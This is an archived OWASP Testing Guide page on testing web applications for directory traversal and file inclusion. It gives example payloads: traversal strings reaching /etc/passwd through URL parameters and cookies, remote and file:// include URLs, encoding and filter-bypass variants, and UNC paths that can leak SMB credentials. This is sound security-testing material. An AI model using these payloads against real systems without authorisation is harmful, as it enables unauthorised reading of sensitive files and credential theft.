

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wiki.owasp.org/index.php/Testing_Directory_traversal/file_include_(OTG-AUTHZ-001)
body_size: 10381
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" class="client-nojs">
<head>
<meta charset="UTF-8"/>
<title>Testing Directory traversal/file include (OTG-AUTHZ-001) - OWASP</title>
<script>document.documentElement.className = document.documentElement.className.replace( /(^|\s)client-nojs(\s|$)/, "$1client-js$2" );</script>
<script>(window.RLQ=window.RLQ||[]).push(function(){mw.config.set({"wgCanonicalNamespace":"","wgCanonicalSpecialPageName":false,"wgNamespaceNumber":0,"wgPageName":"Testing_Directory_traversal/file_include_(OTG-AUTHZ-001)","wgTitle":"Testing Directory traversal/file include (OTG-AUTHZ-001)","wgCurRevisionId":212335,"wgRevisionId":212335,"wgArticleId":5878,"wgIsArticle":true,"wgIsRedirect":false,"wgAction":"view","wgUserName":null,"wgUserGroups":["*"],"wgCategories":["OWASP Testing Project","Test"],"wgBreakFrames":true,"wgPageContentLanguage":"en","wgPageContentModel":"wikitext","wgSeparatorTransformTable":["",""],"wgDigitTransformTable":["",""],"wgDefaultDateFormat":"dmy","wgMonthNames":["","January","February","March","April","May","June","July","August","September","October","November","December"],"wgMonthNamesShort":["","Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"wgRelevantPageName":"Testing_Directory_traversal/file_include_(OTG-AUTHZ-001)","wgRelevantArticleId":5878,"wgRequestId":"71cf8c5ae5c08a0277e8d2b4","wgIsProbablyEditable":false,"wgRestrictionEdit":[],"wgRestrictionMove":[],"wgWikiEditorEnabledModules":{"toolbar":true,"dialogs":true,"preview":true,"publish":true},"wgHeaderTabsTabIndexes":[],"wgVisualEditor":{"pageLanguageCode":"en","pageLanguageDir":"ltr","usePageImages":false,"usePageDescriptions":false},"wgCategoryTreePageCategoryOptions":"{\"mode\":0,\"hideprefix\":20,\"showcount\":true,\"namespaces\":false}","wgVisualEditorToolbarScrollOffset":0});mw.loader.implement("user.options",function($,jQuery,require,module){mw.user.options.set({"variant":"en"});});mw.loader.implement("user.tokens",function ( $, jQuery, require, module ) {
mw.user.tokens.set({"editToken":"+\\","patrolToken":"+\\","watchToken":"+\\","csrfToken":"+\\"});/*@nomin*/;

});mw.loader.load(["mediawiki.page.startup","ext.visualEditor.desktopArticleTarget.init","skins.vector.js"]);});</script>
<link rel="stylesheet" href="/load.php?debug=false&amp;lang=en&amp;modules=ext.visualEditor.desktopArticleTarget.noscript%7Cmediawiki.legacy.commonPrint%2Cshared%7Cmediawiki.sectionAnchor%7Cmediawiki.skinning.interface%7Cskins.vector.styles&amp;only=styles&amp;skin=vector"/>
<link rel="stylesheet" href="/extensions/HeaderTabs/skins/ext.headertabs.large.css"/>
<meta name="ResourceLoaderDynamicStyles" content=""/>
<link rel="stylesheet" href="/load.php?debug=false&amp;lang=en&amp;modules=site&amp;only=styles&amp;skin=vector"/>
<script async="" src="/load.php?debug=false&amp;lang=en&amp;modules=startup&amp;only=scripts&amp;skin=vector"></script>
<meta name="generator" content="MediaWiki 1.27.2"/>
<meta name="robots" content="noindex,nofollow"/>
<link rel="shortcut icon" href="/favicon.ico"/>
<link rel="search" type="application/opensearchdescription+xml" href="/opensearch_desc.php" title="OWASP (en)"/>
<link rel="EditURI" type="application/rsd+xml" href="https://wiki.owasp.org/api.php?action=rsd"/>
<link rel="copyright" href="https://creativecommons.org/licenses/by-sa/4.0/"/>
<link rel="alternate" type="application/atom+xml" title="OWASP Atom feed" href="/index.php?title=Special:RecentChanges&amp;feed=atom"/>
</head>
<body class="mediawiki ltr sitedir-ltr ns-0 ns-subject page-Testing_Directory_traversal_file_include_OTG-AUTHZ-001 rootpage-Testing_Directory_traversal_file_include_OTG-AUTHZ-001 skin-vector action-view">
		<div id="mw-page-base" class="noprint"></div>
		<div id="mw-head-base" class="noprint"></div>
		<div id="content" class="mw-body" role="main">
			<a id="top"></a>

							<div id="siteNotice"><div id="localNotice" lang="en" dir="ltr"><div style="width:100%;background-color:lightgray;border-radius:8px;border-color:#233e81;border-style:solid;border-width:1px;text-align:center;font-size:22px;">
<p>This site is the archived OWASP Foundation Wiki and is no longer accepting Account Requests.<br />To view the new OWASP Foundation website, please visit <a rel="nofollow" class="external free" href="https://owasp.org">https://owasp.org</a>
</p>
</div>
</div></div>
						<div class="mw-indicators">
</div>
			<h1 id="firstHeading" class="firstHeading" lang="en">Testing Directory traversal/file include (OTG-AUTHZ-001)</h1>
									<div id="bodyContent" class="mw-body-content">
									<div id="siteSub">From OWASP</div>
								<div id="contentSub"></div>
												<div id="jump-to-nav" class="mw-jump">
					Jump to:					<a href="#mw-head">navigation</a>, 					<a href="#p-search">search</a>
				</div>
				<div id="mw-content-text" lang="en" dir="ltr" class="mw-content-ltr"><pre><b>This article is part of the new OWASP Testing Guide v4.</b><br />
Back to the OWASP Testing Guide v4 ToC:
   <a rel="nofollow" class="external free" href="https://www.owasp.org/index.php/OWASP_Testing_Guide_v4_Table_of_Contents">https://www.owasp.org/index.php/OWASP_Testing_Guide_v4_Table_of_Contents</a>
Back to the OWASP Testing Guide Project:
   <a rel="nofollow" class="external free" href="https://www.owasp.org/index.php/OWASP_Testing_Project">https://www.owasp.org/index.php/OWASP_Testing_Project</a>
</pre>
<div id="toc" class="toc"><div id="toctitle"><h2></h2></div>
<ul>
<li class="toclevel-1 tocsection-1"><a href="#Summary"><span class="tocnumber">1</span> <span class="toctext">Summary</span></a></li>
<li class="toclevel-1 tocsection-2"><a href="#How_to_Test"><span class="tocnumber">2</span> <span class="toctext">How to Test</span></a>
<ul>
<li class="toclevel-2 tocsection-3"><a href="#Black_Box_testing"><span class="tocnumber">2.1</span> <span class="toctext">Black Box testing</span></a>
<ul>
<li class="toclevel-3 tocsection-4"><a href="#Input_Vectors_Enumeration"><span class="tocnumber">2.1.1</span> <span class="toctext">Input Vectors Enumeration</span></a></li>
<li class="toclevel-3 tocsection-5"><a href="#Testing_Techniques"><span class="tocnumber">2.1.2</span> <span class="toctext">Testing Techniques</span></a></li>
</ul>
</li>
<li class="toclevel-2 tocsection-6"><a href="#Gray_Box_testing"><span class="tocnumber">2.2</span> <span class="toctext">Gray Box testing</span></a></li>
</ul>
</li>
<li class="toclevel-1 tocsection-7"><a href="#Tools"><span class="tocnumber">3</span> <span class="toctext">Tools</span></a></li>
<li class="toclevel-1 tocsection-8"><a href="#References"><span class="tocnumber">4</span> <span class="toctext">References</span></a></li>
</ul>
</div>

<h2><span class="mw-headline" id="Summary">Summary</span></h2>
<p>Many web applications use and manage files as part of their daily operation. Using input validation methods that have not been well designed or deployed, an aggressor could exploit the system in order to read or write files that are not intended to be accessible. In particular situations, it could be possible to execute arbitrary code or system commands. 
</p><p>Traditionally, web servers and web applications implement authentication mechanisms to control access to files and resources. Web servers try to confine users' files inside a "root directory" or "web document root", which represents a physical directory on the file system. Users have to consider this directory as the base directory into the hierarchical structure of the web application.
</p><p>The definition of the privileges is made using Access Control Lists (ACL) which identify which users or groups are supposed to be able to access, modify, or execute a specific file on the server. These mechanisms are designed to prevent malicious users from accessing sensitive files (for example, the common /etc/passwd file on a UNIX-like platform) or to avoid the execution of system commands.
</p><p>Many web applications use server-side scripts to include different kinds of files. It is quite common to use this method to manage images, templates, load static texts, and so on. Unfortunately, these applications expose security vulnerabilities if input parameters (i.e., form parameters, cookie values) are not correctly validated.
</p><p>In web servers and web applications, this kind of problem arises in path traversal/file include attacks. By exploiting this kind of vulnerability, an attacker is able to read directories or files which they normally couldn't read, access data outside the web document root, or include scripts and other kinds of files from external websites.
</p><p>For the purpose of the OWASP Testing Guide, only the security threats related to web applications will be considered and not threats to web servers (e.g., the infamous "%5c escape code" into Microsoft IIS web server). Further reading suggestions will be provided in the references section for interested readers.
</p><p>This kind of attack is also known as the dot-dot-slash attack (../), directory traversal, directory climbing, or backtracking.
</p><p>During an assessment, to discover path traversal and file include flaws, testers need to perform two different stages:  
</p>
<ul><li> (<b>a</b>) <b>Input Vectors Enumeration</b> (a systematic evaluation of each input vector)</li>
<li> (<b>b</b>) <b>Testing Techniques</b> (a methodical evaluation of each attack technique used by an attacker to exploit the vulnerability)</li></ul>
<p><br />
</p>
<h2><span class="mw-headline" id="How_to_Test">How to Test</span></h2>
<h3><span class="mw-headline" id="Black_Box_testing">Black Box testing</span></h3>
<h4><span class="mw-headline" id="Input_Vectors_Enumeration">Input Vectors Enumeration</span></h4>
<p>In order to determine which part of the application is vulnerable to input validation bypassing, the tester needs to enumerate all parts of the application that accept content from the user. This also includes HTTP GET and POST queries and common options like file uploads and HTML forms. 
</p><p><br />
Here are some examples of the checks to be performed at this stage:
</p>
<ul><li> Are there request parameters which could be used for file-related operations? </li>
<li> Are there unusual file extensions? </li>
<li> Are there interesting variable names?  </li></ul>
<pre>
http://example.com/getUserProfile.jsp?item=ikki.html
http://example.com/index.php?file=content
http://example.com/main.cgi?home=index.htm
</pre>
<ul><li> Is it possible to identify cookies used by the web application for the dynamic generation of pages or templates?</li></ul>
<pre>
Cookie: ID=d9ccd3f4f9f18cc1:TM=2166255468:LM=1162655568:S=3cFpqbJgMSSPKVMV:TEMPLATE=flower
Cookie: USER=1826cc8f:PSTYLE=GreenDotRed
</pre>
<p><br />
</p><p><br />
</p>
<h4><span class="mw-headline" id="Testing_Techniques">Testing Techniques</span></h4>
<p>The next stage of testing is analyzing the input validation functions present in the web application. Using the previous example, the dynamic page called <i>getUserProfile.jsp</i> loads static information from a file and shows the content to users. An attacker could insert the malicious string "<i>../../../../etc/passwd</i>" to include the password hash file of a Linux/UNIX system. Obviously, this kind of attack is possible only if the validation checkpoint fails; according to the file system privileges, the web application itself must be able to read the file.
</p><p><br />
To successfully test for this flaw, the tester needs to have knowledge of the system being tested and the location of the files being requested. There is no point requesting /etc/passwd from an IIS web server.
</p>
<pre>
http://example.com/getUserProfile.jsp?item=../../../../etc/passwd
</pre>
<p><br />
For the cookies example:
</p>
<pre>
Cookie: USER=1826cc8f:PSTYLE=../../../../etc/passwd
</pre>
<p><br />
It's also possible to include files and scripts located on external website. 
</p>
<pre>
http://example.com/index.php?file=http://www.owasp.org/malicioustxt
</pre>
<p><br />
If protocols are accepted as arguments, as in the above example, it's also possible to probe the local filesystem this way. 
</p>
<pre>
http://example.com/index.php?file=file:///etc/passwd
</pre>
<p>If protocols are accepted as arguments, as in the above examples, it's also possible to probe the local services and nearby services. 
</p>
<pre>
http://example.com/index.php?file=http://localhost:8080 or http://example.com/index.php?file=http://192.168.0.2:9080
</pre>
<p><br />
The following example will demonstrate how it is possible to show the source code of a CGI component, without using any path traversal characters.
</p>
<pre>
http://example.com/main.cgi?home=main.cgi
</pre>
<p>The component called "<i>main.cgi</i>" is located in the same directory as the normal HTML static files used by the application.
In some cases the tester needs to encode the requests using special characters (like the "<b>.</b>" dot, "<b>%00</b>" null, ...) in order to bypass file extension controls or to prevent script execution.
</p><p><b>Tip</b>
It's a common mistake by developers to not expect every form of encoding and therefore only do validation for basic encoded content. If at first the test string isn't successful, try another encoding scheme.
</p><p><br />
Each operating system uses different characters as path separator: 
</p><p><i>Unix-like OS</i>:
</p>
<pre>
root directory: "/" 
directory separator: "/" 
</pre>
<p><i>Windows OS' Shell':</i>
</p>
<pre>
root directory: "&lt;drive letter&gt;:\"  
directory separator: "\" or "/"
</pre>
<p><i>Classic Mac OS</i>:
</p>
<pre>
root directory: "&lt;drive letter&gt;:" 
directory separator: ":" 
</pre>
<p><br />
</p><p>We should take in to account the following character encoding mechanisms:
</p>
<ul><li> URL encoding and double URL encoding</li></ul>
<pre>
%2e%2e%2f represents ../
%2e%2e/ represents ../
..%2f represents ../
%2e%2e%5c represents ..\
%2e%2e\ represents ..\
..%5c represents ..\
%252e%252e%255c represents ..\
..%255c represents ..\ and so on.
</pre>
<ul><li> Unicode/UTF-8 Encoding (it only works in systems that are able to accept overlong UTF-8 sequences)</li></ul>
<pre>
..%c0%af represents ../
..%c1%9c represents ..\
</pre>
<p><br />
</p><p>There are other OS and application framework specific considerations as well. For instance, Windows is flexible in its parsing of file paths.
</p>
<ul><li> <i>Windows shell</i>: Appending any of the following to paths used in a shell command results in no difference in function:
<ul><li> Angle brackets "&gt;" and "&lt;" at the end of the path</li>
<li> Double quotes (closed properly) at the end of the path</li>
<li> Extraneous current directory markers such as "./" or ".\" </li>
<li> Extraneous parent directory markers with arbitrary items that may or may not exist</li></ul>
<dl><dd> Examples:<br /></dd></dl></li></ul>
<pre>
– file.txt 
– file.txt...
– file.txt&lt;spaces&gt; 
– file.txt”””” 
– file.txt&lt;&lt;&lt;&gt;&gt;&gt;&lt; 
– ./././file.txt
– nonexistant/../file.txt 
</pre>
<p><br />
</p>
<ul><li> <i>Windows API</i>: The following items are discarded when used in any shell command or API call where a string is taken as a filename:<br /></li></ul>
<pre>
periods
spaces
</pre>
<p><br />
</p>
<ul><li> <i>Windows UNC Filepaths</i>: Used to reference files on SMB shares. Sometimes, an application can be made to refer to files on a remote UNC filepath. If so, the Windows SMB server may send stored credentials to the attacker, which can be captured and cracked. These may also be used with a self-referential IP address or domain name to evade filters, or used to access files on SMB shares inaccessible to the attacker, but accessible from the web server.<br /> </li></ul>
<pre>
\\server_or_ip\path\to\file.abc
\\?\server_or_ip\path\to\file.abc
</pre>
<p><br />
</p>
<ul><li> <i>Windows NT Device Namespace</i>: Used to refer to the Windows device namespace. Certain references will allow access to file systems using a different path.
<ul><li> May be equivalent to a drive letter such as c:\, or even a drive volume without an assigned letter.<br /><pre>\\.\GLOBALROOT\Device\HarddiskVolume1\</pre></li>
<li> Refers to the first disc drive on the machine.<br /><pre>\\.\CdRom0\</pre></li></ul></li></ul>
<h3><span class="mw-headline" id="Gray_Box_testing">Gray Box testing</span></h3>
<p>When the analysis is performed with a Gray Box approach, testers have to follow the same methodology as in Black Box Testing. However, since they can review the source code, it is possible to search the input vectors (<i>stage (<b>a</b>) of the testing</i>) more easily and accurately. During a source code review, they can use simple tools (such as the <i>grep</i> command) to search for one or more common patterns within the application code: inclusion functions/methods, filesystem operations, and so on.
</p>
<pre>
PHP: include(), include_once(), require(), require_once(), fopen(), readfile(), ... 
JSP/Servlet: java.io.File(), java.io.FileReader(), ...
ASP: include file, include virtual, ...
</pre>
<p><br />
Using online code search engines (e.g., Ohloh Code<a rel="nofollow" class="external autonumber" href="http://code.ohloh.net/">[1]</a>), it may also be possible to find path traversal flaws in Open Source software published on the Internet.
</p><p>For PHP, testers can use:
</p>
<pre>
lang:php (include|require)(_once)?\s*['"(]?\s*\$_(GET|POST|COOKIE)
</pre>
<p><br />
</p><p>Using the Gray Box Testing method, it is possible to discover vulnerabilities that are usually harder to discover, or even impossible to find during a standard Black Box assessment. 
</p><p><br />
Some web applications generate dynamic pages using values and parameters stored in a database. It may be possible to insert specially crafted path traversal strings when the application adds data to the database. This kind of security problem is difficult to discover due to the fact the parameters inside the inclusion functions seem internal and "safe" but are not in reality.
</p><p><br />
Additionally, by reviewing the source code it is possible to analyze the functions that are supposed to handle invalid input: some developers try to change invalid input to make it valid, avoiding warnings and errors. These functions are usually prone to security flaws.
</p><p><br />
Consider a web application with these instructions:
</p>
<pre>
filename = Request.QueryString(“file”); 
Replace(filename, “/”,”\”); 
Replace(filename, “..\”,””);
</pre>
<p>Testing for the flaw is achieved by:
</p>
<pre>
file=....//....//boot.ini 
file=....\\....\\boot.ini 
file= ..\..\boot.ini 
</pre>
<p><br />
</p><p><br />
</p>
<h2><span class="mw-headline" id="Tools">Tools</span></h2>
<ul><li> DotDotPwn - The Directory Traversal Fuzzer - <a rel="nofollow" class="external free" href="http://dotdotpwn.sectester.net">http://dotdotpwn.sectester.net</a></li>
<li> Path Traversal Fuzz Strings (from WFuzz Tool) - <a rel="nofollow" class="external free" href="https://code.google.com/p/wfuzz/source/browse/trunk/wordlist/Injections/Traversal.txt">http://code.google.com/p/wfuzz/source/browse/trunk/wordlist/Injections/Traversal.txt</a></li>
<li> Web Proxy (<i>Burp Suite</i><a rel="nofollow" class="external autonumber" href="http://portswigger.net">[2]</a>, <i>Paros</i><a rel="nofollow" class="external autonumber" href="http://www.parosproxy.org/index.shtml">[3]</a>, <i>WebScarab</i><a rel="nofollow" class="external autonumber" href="http://www.owasp.org/index.php/OWASP_WebScarab_Project">[4]</a>,<i>OWASP: Zed Attack Proxy (ZAP)</i><a rel="nofollow" class="external autonumber" href="https://www.owasp.org/index.php/OWASP_Zed_Attack_Proxy_Project">[5]</a>) </li>
<li> Enconding/Decoding tools </li>
<li> String searcher "grep" - <a rel="nofollow" class="external free" href="http://www.gnu.org/software/grep/">http://www.gnu.org/software/grep/</a></li>
<li> DirBuster - <a rel="nofollow" class="external free" href="https://www.owasp.org/index.php/Category:OWASP_DirBuster_Project">https://www.owasp.org/index.php/Category:OWASP_DirBuster_Project</a></li>
<li> OWASP ZAP - <a rel="nofollow" class="external free" href="https://www.owasp.org/index.php/OWASP_Zed_Attack_Proxy_Project">https://www.owasp.org/index.php/OWASP_Zed_Attack_Proxy_Project</a></li></ul>
<h2><span class="mw-headline" id="References">References</span></h2>
<p><b>Whitepapers</b>
</p>
<ul><li> phpBB Attachment Mod Directory Traversal HTTP POST Injection - <a rel="nofollow" class="external free" href="http://archives.neohapsis.com/archives/fulldisclosure/2004-12/0290.html">http://archives.neohapsis.com/archives/fulldisclosure/2004-12/0290.html</a><a rel="nofollow" class="external autonumber" href="http://archives.neohapsis.com/archives/fulldisclosure/2004-12/0290.html">[6]</a></li>
<li> Windows File Pseudonyms: Pwnage and Poetry - <a rel="nofollow" class="external free" href="http://www.slideshare.net/BaronZor/windows-file-pseudonyms">http://www.slideshare.net/BaronZor/windows-file-pseudonyms</a><a rel="nofollow" class="external autonumber" href="http://www.slideshare.net/BaronZor/windows-file-pseudonyms">[7]</a></li></ul>
<p><br />
</p>
<!-- 
NewPP limit report
Cached time: 20260118145932
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.009 seconds
Real time usage: 0.009 seconds
Preprocessor visited node count: 233/1000000
Preprocessor generated node count: 488/1000000
Post‐expand include size: 350/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 2/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.653      1 - Template:OWASP_Testing_Guide_v4
100.00%    0.653      1 - -total
-->

<!-- Saved in parser cache with key wiki:pcache:idhash:5878-0!*!*!!en!*!* and timestamp 20260118145932 and revision id 212335
 -->
</div>					<div class="printfooter">
						Retrieved from "<a dir="ltr" href="https://wiki.owasp.org/index.php?title=Testing_Directory_traversal/file_include_(OTG-AUTHZ-001)&amp;oldid=212335">https://wiki.owasp.org/index.php?title=Testing_Directory_traversal/file_include_(OTG-AUTHZ-001)&amp;oldid=212335</a>"					</div>
				<div id="catlinks" class="catlinks" data-mw="interface"><div id="mw-normal-catlinks" class="mw-normal-catlinks"><a href="/index.php/Special:Categories" title="Special:Categories">Categories</a>: <ul><li><a href="/index.php/Category:OWASP_Testing_Project" class="mw-redirect" title="Category:OWASP Testing Project">OWASP Testing Project</a></li><li><a href="/index.php/Category:Test" title="Category:Test">Test</a></li></ul></div></div>				<div class="visualClear"></div>
							</div>
		</div>
		<div id="mw-navigation">
			<h2>Navigation menu</h2>

			<div id="mw-head">
									<div id="p-personal" role="navigation" class="" aria-labelledby="p-personal-label">
						<h3 id="p-personal-label">Personal tools</h3>
						<ul>
							<li id="pt-login"><a href="/index.php?title=Special:UserLogin&amp;returnto=Testing+Directory+traversal%2Ffile+include+%28OTG-AUTHZ-001%29" title="You are encouraged to log in; however, it is not mandatory [o]" accesskey="o">Log in</a></li><li id="pt-createaccount"><a href="/index.php/Special:RequestAccount" title="You are encouraged to create an account and log in; however, it is not mandatory">Request account</a></li>						</ul>
					</div>
									<div id="left-navigation">
										<div id="p-namespaces" role="navigation" class="vectorTabs" aria-labelledby="p-namespaces-label">
						<h3 id="p-namespaces-label">Namespaces</h3>
						<ul>
															<li  id="ca-nstab-main" class="selected"><span><a href="/index.php/Testing_Directory_traversal/file_include_(OTG-AUTHZ-001)"  title="View the content page [c]" accesskey="c">Page</a></span></li>
															<li  id="ca-talk"><span><a href="/index.php/Talk:Testing_Directory_traversal/file_include_(OTG-AUTHZ-001)"  title="Discussion about the content page [t]" accesskey="t" rel="discussion">Discussion</a></span></li>
													</ul>
					</div>
										<div id="p-variants" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-variants-label">
												<h3 id="p-variants-label">
							<span>Variants</span><a href="#"></a>
						</h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
									</div>
				<div id="right-navigation">
										<div id="p-views" role="navigation" class="vectorTabs" aria-labelledby="p-views-label">
						<h3 id="p-views-label">Views</h3>
						<ul>
															<li id="ca-view" class="selected"><span><a href="/index.php/Testing_Directory_traversal/file_include_(OTG-AUTHZ-001)" >Read</a></span></li>
															<li id="ca-viewsource"><span><a href="/index.php?title=Testing_Directory_traversal/file_include_(OTG-AUTHZ-001)&amp;action=edit"  title="This page is protected.&#10;You can view its source [e]" accesskey="e">View source</a></span></li>
															<li id="ca-history" class="collapsible"><span><a href="/index.php?title=Testing_Directory_traversal/file_include_(OTG-AUTHZ-001)&amp;action=history"  title="Past revisions of this page [h]" accesskey="h">View history</a></span></li>
													</ul>
					</div>
										<div id="p-cactions" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-cactions-label">
						<h3 id="p-cactions-label"><span>More</span><a href="#"></a></h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
										<div id="p-search" role="search">
						<h3>
							<label for="searchInput">Search</label>
						</h3>

						<form action="/index.php" id="searchform">
							<div id="simpleSearch">
							<input type="search" name="search" placeholder="Search" title="Search OWASP [f]" accesskey="f" id="searchInput"/><input type="hidden" value="Special:Search" name="title"/><input type="submit" name="fulltext" value="Search" title="Search the pages for this text" id="mw-searchButton" class="searchButton mw-fallbackSearchButton"/><input type="submit" name="go" value="Go" title="Go to a page with this exact name if it exists" id="searchButton" class="searchButton"/>							</div>
						</form>
					</div>
									</div>
			</div>
			<div id="mw-panel">
				<div id="p-logo" role="banner"><a class="mw-wiki-logo" href="/index.php/Main_Page"  title="Visit the main page"></a></div>
						<div class="portal" role="navigation" id='p-Navigation' aria-labelledby='p-Navigation-label'>
			<h3 id='p-Navigation-label'>Navigation</h3>

			<div class="body">
									<ul>
						<li id="n-Home"><a href="/index.php/Main_Page">Home</a></li><li id="n-About-OWASP"><a href="/index.php/About_The_Open_Web_Application_Security_Project">About OWASP</a></li><li id="n-Acknowledgements"><a href="/index.php/Acknowledgements">Acknowledgements</a></li><li id="n-Advertising"><a href="/index.php/Advertising">Advertising</a></li><li id="n-Books"><a href="http://stores.lulu.com/owasp" rel="nofollow">Books</a></li><li id="n-Brand-Resources"><a href="/index.php/Marketing/Resources">Brand Resources</a></li><li id="n-Careers"><a href="/index.php/Careers">Careers</a></li><li id="n-Chapters"><a href="/index.php/OWASP_Chapter">Chapters</a></li><li id="n-Downloads"><a href="/index.php/Category:OWASP_Download">Downloads</a></li><li id="n-Events"><a href="/index.php/OWASP_Events/upcoming_events">Events</a></li><li id="n-Funding"><a href="/index.php/Funding">Funding</a></li><li id="n-Governance"><a href="/index.php/Governance">Governance</a></li><li id="n-Initiatives"><a href="/index.php/OWASP_Initiatives_Global_Strategic_Focus">Initiatives</a></li><li id="n-Mailing-Lists"><a href="https://groups.google.com/a/owasp.org/forum/#!overview" rel="nofollow">Mailing Lists</a></li><li id="n-Merchandise"><a href="/index.php/OWASP_Merchandise">Merchandise</a></li><li id="n-Presentations"><a href="/index.php/Category:OWASP_Presentations">Presentations</a></li><li id="n-Press"><a href="/index.php/Press">Press</a></li><li id="n-Projects"><a href="/index.php/Category:OWASP_Project">Projects</a></li><li id="n-Supporting-Partners"><a href="/index.php/Supporting_Partners">Supporting Partners</a></li><li id="n-Video"><a href="/index.php/Category:OWASP_Video">Video</a></li>					</ul>
							</div>
		</div>
			<div class="portal" role="navigation" id='p-Reference' aria-labelledby='p-Reference-label'>
			<h3 id='p-Reference-label'>Reference</h3>

			<div class="body">
									<ul>
						<li id="n-Activities"><a href="/index.php/Category:Activity">Activities</a></li><li id="n-Attacks"><a href="/index.php/Category:Attack">Attacks</a></li><li id="n-Code-Snippets"><a href="/index.php/Category:Code_Snippet">Code Snippets</a></li><li id="n-Controls"><a href="/index.php/Category:Control">Controls</a></li><li id="n-Glossary"><a href="/index.php/Category:Glossary">Glossary</a></li><li id="n-How-To..."><a href="/index.php/Category:How_To">How To...</a></li><li id="n-Java-Project"><a href="/index.php/Category:OWASP_Java_Project">Java Project</a></li><li id="n-.NET-Project"><a href="/index.php/Category:OWASP_.NET_Project">.NET Project</a></li><li id="n-Principles"><a href="/index.php/Category:Principle">Principles</a></li><li id="n-Technologies"><a href="/index.php/Category:Technology">Technologies</a></li><li id="n-Threat-Agents"><a href="/index.php/Category:Threat_Agent">Threat Agents</a></li><li id="n-Vulnerabilities"><a href="/index.php/Category:Vulnerability">Vulnerabilities</a></li>					</ul>
							</div>
		</div>
			<div class="portal" role="navigation" id='p-tb' aria-labelledby='p-tb-label'>
			<h3 id='p-tb-label'>Tools</h3>

			<div class="body">
									<ul>
						<li id="t-whatlinkshere"><a href="/index.php/Special:WhatLinksHere/Testing_Directory_traversal/file_include_(OTG-AUTHZ-001)" title="A list of all wiki pages that link here [j]" accesskey="j">What links here</a></li><li id="t-recentchangeslinked"><a href="/index.php/Special:RecentChangesLinked/Testing_Directory_traversal/file_include_(OTG-AUTHZ-001)" title="Recent changes in pages linked from this page [k]" accesskey="k">Related changes</a></li><li id="t-specialpages"><a href="/index.php/Special:SpecialPages" title="A list of all special pages [q]" accesskey="q">Special pages</a></li><li id="t-print"><a href="/index.php?title=Testing_Directory_traversal/file_include_(OTG-AUTHZ-001)&amp;printable=yes" rel="alternate" title="Printable version of this page [p]" accesskey="p">Printable version</a></li><li id="t-permalink"><a href="/index.php?title=Testing_Directory_traversal/file_include_(OTG-AUTHZ-001)&amp;oldid=212335" title="Permanent link to this revision of the page">Permanent link</a></li><li id="t-info"><a href="/index.php?title=Testing_Directory_traversal/file_include_(OTG-AUTHZ-001)&amp;action=info" title="More information about this page">Page information</a></li>					</ul>
							</div>
		</div>
				</div>
		</div>
		<div id="footer" role="contentinfo">	            
							<ul id="footer-info">
											<li id="footer-info-lastmod"> This page was last modified on 2 April 2016, at 01:25.</li>
											<li id="footer-info-copyright">Content is available under <a class="external" rel="nofollow" href="https://creativecommons.org/licenses/by-sa/4.0/">Creative Commons Attribution-ShareAlike</a> unless otherwise noted.</li>
									</ul>
							<ul id="footer-places">
											<li id="footer-places-privacy"><a href="/index.php/OWASP:Privacy_policy" title="OWASP:Privacy policy">Privacy policy</a></li>
											<li id="footer-places-about"><a href="/index.php/OWASP:About" title="OWASP:About">About OWASP</a></li>
											<li id="footer-places-disclaimer"><a href="/index.php/OWASP:General_disclaimer" title="OWASP:General disclaimer">Disclaimers</a></li>
									</ul>
										<ul id="footer-icons" class="noprint">
											<li id="footer-copyrightico">
